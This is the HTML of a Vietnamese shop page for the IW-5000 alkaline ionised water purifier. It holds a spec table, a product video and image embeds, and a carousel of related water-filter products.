			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Kết nối trực tiếp với nước máy</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Sự bảo đảm</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">24 tháng&nbsp;</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Cung cấp điện định mức</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">AC 100-130V 200-240V, 50-60Hz</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td height="23" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Tiêu thụ điện</font></font></b></font></font></span></span></td>
			<td height="23"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="vertical-align:inherit"><font style="vertical-align:inherit">3&nbsp;</font></font><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">00W</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Kích thước / Kích thước</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">340x340x147 (H x W x D) mm&nbsp;</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Cân nặng</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">6,5kg</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><b><font color="#000066"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Vị trí lắp đặt:</font></font></font></font></b></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Mặt bàn và treo tường</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Loại cấp nước</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Kết nối vòi chuyển hướng</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Phạm vi pH</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Khoảng 2,5 - 12 pH (cài đặt trước 4-10 pH)</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Phương pháp kiểm soát</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Chạm</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Phạm vi nhiệt độ</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">5 ° C ~ 40 ° C</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Áp lực nước có sẵn</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">1,5 ~ 5,0kgf / cm2</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Phương pháp điện phân</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">C&nbsp;liên tục điện phân</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font style="vertical-align:inherit"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit">Công suất&nbsp;tạo nước</font></b></font></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">1,1 ~ 3,5L / phút</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Khả năng điện phân</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">4 cấp nước kiềm, 4 cấp nước axit, 1 cấp nước tinh khiết</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Tế bào điện phân</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#FF0000"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">9&nbsp;</font></font></b></font><b><font color="#FF0000"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">tấm titanm tráng bạch kim</font></font></font></font></b></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" height="24" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Rửa tấm điện cực</font></font></b></font></font></span></span></td>
			<td bgcolor="#FFFFFF" height="24"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Tự động làm sạch DARC&nbsp; (thời gian làm sạch: khoảng 30 giây)</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bộ lọc thực hiện</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000080"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bộ lọc hộp mực kép: Bộ lọc&nbsp;</font></font></font></font><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">&nbsp;thứ nhất: có thể xử lý tới khoảng 4.000ℓ, Bộ lọc thứ hai: có thể xử lý tới 8000 lít.</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td bgcolor="#FFFFFF" width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><b><font color="#000066"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Vật liệu lọc</font></font></font></font></b></span></span></td>
			<td bgcolor="#FFFFFF"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bộ lọc trầm tích ba lớp, than hoạt tính dạng hạt, than hoạt tính chứa bạc, bóng gốm</font></font></font></font></span></span></td>
		</tr>
		<tr>
			<td width="224"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#000066"><font style="font-size:10pt"><b><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bộ lọc chỉ số tuổi thọ</font></font></b></font></font></span></span></td>
			<td><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><font color="#0000FF"><font style="font-size:10pt"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Màn hình LCD</font></font></font></font></span></span></td>
		</tr>
	</tbody>
</table>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><span style="color:#0000ff"><strong>Video Clip Máy lọc nước ion kiềm IW-5000 9 tấm điện&nbsp;cực</strong></span></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><iframe allowfullscreen="" frameborder="0" height="360" src="//www.youtube.com/embed/36ec8lDdEXs" width="640"></iframe></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113419603/20151231113419603" /></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" height="800" src="http://web.tradekorea.com/editor/2015/12/20151231113436720/20151231113436720" width="550" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113514589/20151231113514589" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113527263/20151231113527263" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113541683/20151231113541683" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113556615/20151231113556615" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113612154/20151231113612154" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2015/12/20151231113626509/20151231113626509" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;">﻿</span></span><br />
&nbsp;</p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><img alt="editorimg" src="http://web.tradekorea.com/editor/2016/06/20160620211621163/20160620211621163" />&nbsp;</span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><strong><img alt="editorimg" src="http://web.tradekorea.com/editor/2016/01/20160108140607120/20160108140607120" />&nbsp;</strong></span></span></p>

<p spellcheck="true"><span style="font-family:Tahoma,Geneva,sans-serif;"><span style="font-size:16px;"><strong><img alt="editorimg" src="http://web.tradekorea.com/editor/2016/06/20160620211654228/20160620211654228" /></strong></span></span></p>

                    </div>
                    <!-- <div class="tab-pane fade" id="profile" role="tabpanel" aria-labelledby="profile-tab">
                      <div data-width="100%" class="fb-comments" data-href="https://www.locnuoctrungnam.com:443/san-pham/may-loc-nuoc-ion-kiem-giau-hydro-9-tam-diec-cuc-ionwater-iw5000-made-in-korea.html" data-numposts="5"></div>
                    </div> -->
                  </div>
              </div>
              
                <div class="product-list col-lg-12">
                      <div class="heading-style-1">
                        <h2>Sản phẩm khác</h2>
                      </div>
                      
                      <div class="related-product">
                        <div class="swiper-wrapper">
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/phu-kien-cua-may-loc-nuoc-voi-gat-thep.html"><img src="Upload/product/voi-gat-thep-9014_300x302.jpg" alt="Phụ kiện của máy lọc nước: vòi gạt thép" alt="Phụ kiện của máy lọc nước: vòi gạt thép"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/phu-kien-cua-may-loc-nuoc-voi-gat-thep.html">Phụ kiện của máy lọc nước: vòi gạt thép</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-nen-dung-trong-thiet-bi-lanh-block-lanh-loc-lanh-cua-may-loc-nuoc-nong-lanh.html"><img src="Upload/product/loc-lanh-386_300x302.jpg" alt="Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh" alt="Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-nen-dung-trong-thiet-bi-lanh-block-lanh-loc-lanh-cua-may-loc-nuoc-nong-lanh.html">Máy nén dùng trong thiết bị lạnh, Block lạnh, Lốc lạnh của máy lọc nước nóng lạnh</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/binh-nong-cua-may-loc-nuoc-2-voi-vo-inox-binh-lanh-cua-may-loc-nuoc-2-voi-vo-inox.html"><img src="Upload/product/binh-nong-lanh-5416_300x302.jpg" alt="Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox" alt="Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/binh-nong-cua-may-loc-nuoc-2-voi-vo-inox-binh-lanh-cua-may-loc-nuoc-2-voi-vo-inox.html">Bình nóng của máy lọc nước 2 vòi vỏ inox, Bình lạnh của máy lọc nước 2 vòi vỏ inox</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-bong-gom-zeolite-co-tac-dung-duy-tri-on-dinh-tds-trong-nuoc.html"><img src="Upload/product/hat-zeolite-656_300x302.jpg" alt="Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước" alt="Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-bong-gom-zeolite-co-tac-dung-duy-tri-on-dinh-tds-trong-nuoc.html">Hạt bóng gốm Zeolite: có tác dụng duy trì, ổn định TDS trong  nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/hat-loc-nuoc-clay-co-tac-dung-tang-tds-cho-nuoc.html"><img src="Upload/product/hat-clay-9607_300x302.jpg" alt="Hạt lọc nước clay: có tác dụng tăng TDS cho nước" alt="Hạt lọc nước clay: có tác dụng tăng TDS cho nước"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/hat-loc-nuoc-clay-co-tac-dung-tang-tds-cho-nuoc.html">Hạt lọc nước clay: có tác dụng tăng TDS cho nước</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/bom-tang-ap-hf9200-36v.html"><img src="Upload/product/bom-9200-6758_300x302.jpg" alt="Bơm tăng áp HF-9200 36V" alt="Bơm tăng áp HF-9200 36V"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/bom-tang-ap-hf9200-36v.html">Bơm tăng áp HF-9200 36V</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-100g.html"><img src="Upload/product/ro-100-3028_300x302.jpg" alt="LÕI LỌC NƯỚC 100G" alt="LÕI LỌC NƯỚC 100G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-100g.html">LÕI LỌC NƯỚC 100G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-ro-400g.html"><img src="Upload/product/ro-400-nhap-113_300x302.jpg" alt="Lõi lọc nước RO 400G" alt="Lõi lọc nước RO 400G"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-ro-400g.html">Lõi lọc nước RO 400G</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-carbon-k33.html"><img src="Upload/product/cabon-k33-7799_300x302.jpg" alt="LÕI LỌC CARBON K33" alt="LÕI LỌC CARBON K33"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-carbon-k33.html">LÕI LỌC CARBON K33</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-02-micron-20.html"><img src="Upload/product/loc-udf-20-1654_300x302.jpg" alt="LÕI LỌC NƯỚC 0.2 MICRON 20"" alt="LÕI LỌC NƯỚC 0.2 MICRON 20""/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-02-micron-20.html">LÕI LỌC NƯỚC 0.2 MICRON 20"</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-carbon-cto-20.html"><img src="Upload/product/cto-20-nhap-2111_300x302.jpg" alt="LÕI LỌC NƯỚC CARBON CTO 20"" alt="LÕI LỌC NƯỚC CARBON CTO 20""/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-carbon-cto-20.html">LÕI LỌC NƯỚC CARBON CTO 20"</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/loi-loc-nuoc-pp-20-inch-5-micron.html"><img src="Upload/product/tho-20-9166_300x302.jpg" alt="LÕI LỌC NƯỚC PP 20 INCH 5 MICRON" alt="LÕI LỌC NƯỚC PP 20 INCH 5 MICRON"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/loi-loc-nuoc-pp-20-inch-5-micron.html">LÕI LỌC NƯỚC PP 20 INCH 5 MICRON</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-rua-vo-binh-20-lit-1-lan-rua-2-binh-20-lit-1-hoc-trang-hoa-chat.html"><img src="Upload/product/may-rua-906900-9000_300x302.jpg" alt="Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất" alt="Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-rua-vo-binh-20-lit-1-lan-rua-2-binh-20-lit-1-hoc-trang-hoa-chat.html">Máy rửa vỏ bình 20 lít, 1 lần rửa 2 bình 20 lít, 1 hộc tráng hóa chất</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-phun-nho-khi-nito-long-cho-chai-nuoc-tinh-khiet-nhua-pet-lam-cang-chai.html"><img src="Upload/product/chiet-nito-1-3178_300x302.jpg" alt="Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai" alt="Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-phun-nho-khi-nito-long-cho-chai-nuoc-tinh-khiet-nhua-pet-lam-cang-chai.html">Máy phun nhỏ khí nitơ lỏng cho Chai nước tinh khiết nhựa Pet làm căng chai</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-phun-khi-nito-cho-nuoc-giai-khat-dong-lon-nhom.html"><img src="Upload/product/chiet-nito-2-6788_300x302.gif" alt="Máy phun khí nitơ cho nước giải khát đóng lon nhôm" alt="Máy phun khí nitơ cho nước giải khát đóng lon nhôm"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-phun-khi-nito-cho-nuoc-giai-khat-dong-lon-nhom.html">Máy phun khí nitơ cho nước giải khát đóng lon nhôm</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-thoi-chai-pet-hoan-toan-tu-dong-voi2servo-motor.html"><img src="Upload/product/900906-950_300x302.gif" alt="Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor" alt="Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-thoi-chai-pet-hoan-toan-tu-dong-voi2servo-motor.html">Máy Thổi Chai PET Hoàn Toàn Tự Động với 2  servo motor</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/he-thong-loc-nuoc-uf-cong-nghiep-mang-sieu-loc-uf-cong-suat-1030m3h.html"><img src="Upload/product/uf-10m32-9986_300x302.jpg" alt="Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h" alt="Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/he-thong-loc-nuoc-uf-cong-nghiep-mang-sieu-loc-uf-cong-suat-1030m3h.html">Hệ Thống Lọc Nước UF Công Nghiệp Màng siêu lọc UF Công suất 10-30m3/h</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/may-suc-rua-ben-trong-vo-binh-20-lit-21-lit-co-choi-rua-giua.html"><img src="Upload/product/chau-trang-2-1387_300x302.jpg" alt="Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa" alt="Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/may-suc-rua-ben-trong-vo-binh-20-lit-21-lit-co-choi-rua-giua.html">Máy súc rửa bên trong vỏ bình 20 lit 21 lít có chổi rửa giữa</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-dow-filmtec-usa-mang-ap-cao-lchr-4040-my.html"><img src="Upload/product/mang-lc-hr-8689_300x302.jpg" alt="Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ" alt="Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-dow-filmtec-usa-mang-ap-cao-lchr-4040-my.html">Màng lọc RO Dow Filmtec USA, Màng  Áp Cao LCHR 4040 Mỹ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
                            <div class="swiper-slide product-item">
                                
                                  <figure>
                                    <a href="san-pham/mang-loc-ro-dow-filmtec-usa-lcle-4040-mang-ro-4040-ap-thap-my.html"><img src="Upload/product/lelc-9331_300x302.jpg" alt="Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ" alt="Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ"/></a>
                                  </figure>
                                  <h3 class="name"><a href="san-pham/mang-loc-ro-dow-filmtec-usa-lcle-4040-mang-ro-4040-ap-thap-my.html">Màng Lọc RO Dow Filmtec USA  LCLE 4040 - Màng RO 4040 áp thấp Mỹ</a></h3>
                                  <div class="price">
                                    <span class="new-price">Liên hệ</span>
                                    <span class="old-price"></span>
                                  </div>
                                
                              </div>
                  
